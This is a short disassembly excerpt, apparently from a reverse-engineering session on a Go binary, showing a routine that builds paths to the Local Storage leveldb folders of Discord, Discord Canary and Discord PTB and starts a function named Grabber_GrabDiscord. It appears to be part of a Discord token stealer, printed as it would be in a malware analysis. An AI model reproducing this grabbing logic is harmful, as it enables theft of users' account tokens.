 loc_58C133:
movups [rsp+2F8h+var_130], xmm15
movups [rsp+2F8h+var_120], xmm15
mov rdx, [rsp+2F8h+var_1D0]
mov qword ptr [rsp+2F8h+var_130], rdx
mov rsi, [rsp+2F8h+var_248]
mov qword ptr [rsp+2F8h+var_130+8], rsi
lea rdi, aGaaaaablsbisx7 ; discord\\Local Storage\\leveldb
mov qword ptr [rsp+2F8h+var_120], rdi
mov qword ptr [rsp+2F8h+var_120+8], 78h ; 'x'
lea rax, [rsp+2F8h+var_130]
mov ebx, 2
mov rcx, rbx
call path_filepath_Join
mov [rsp+2F8h+var_1B0], rax
mov [rsp+2F8h+var_230], rbx
movups [rsp+2F8h+var_150], xmm15
movups [rsp+2F8h+var_140], xmm15
mov rdx, [rsp+2F8h+var_1D0]
mov qword ptr [rsp+2F8h+var_150], rdx
mov rsi, [rsp+2F8h+var_248]
mov qword ptr [rsp+2F8h+var_150+8], rsi
lea rdi, aGaaaaablsbisxr ; discordcanary\\Local Storage\\leveldb
mov qword ptr [rsp+2F8h+var_140], rdi
mov qword ptr [rsp+2F8h+var_140+8], 8Ch
mov ecx, 2
lea rax, [rsp+2F8h+var_150]
mov rbx, rcx
call path_filepath_Join
mov [rsp+2F8h+var_1B8], rax
mov [rsp+2F8h+var_238], rbx
movups [rsp+2F8h+var_170], xmm15
movups [rsp+2F8h+var_160], xmm15
mov rdx, [rsp+2F8h+var_1D0]
mov qword ptr [rsp+2F8h+var_170], rdx
mov rdx, [rsp+2F8h+var_248]
mov qword ptr [rsp+2F8h+var_170+8], rdx
lea rdx, aGaaaaablsbisip ; discordptb\\Local Storage\\leveldb
mov qword ptr [rsp+2F8h+var_160], rdx
mov qword ptr [rsp+2F8h+var_160+8], 8Ch
mov ecx, 2
lea rax, [rsp+2F8h+var_170]
mov rbx, rcx
call path_filepath_Join
movups [rsp+2F8h+var_110], xmm15
movups [rsp+2F8h+var_100], xmm15
mov [rsp+2F8h+var_230], rcx
mov [rsp+2F8h+var_1A0], rdx
mov rcx, [rdx] ; int
mov [rsp+2F8h+var_1E8], rcx
mov rsi, [rdx+8] ; int
mov [rsp+2F8h+var_270], rsi
mov rax, qword ptr [rsp+2F8h+var_198] ; int
mov ebx, 1 ; int
call sync__ptr_WaitGroup_Add
lea rax, unk_5BEFE0
call runtime_newobject
mov [rsp+2F8h+var_1A8], rax
lea rcx, setup_Grabber_GrabDiscord_func1
mov [rax], rcx
cmp cs:dword_76D300, 0
jnz short loc_58C08F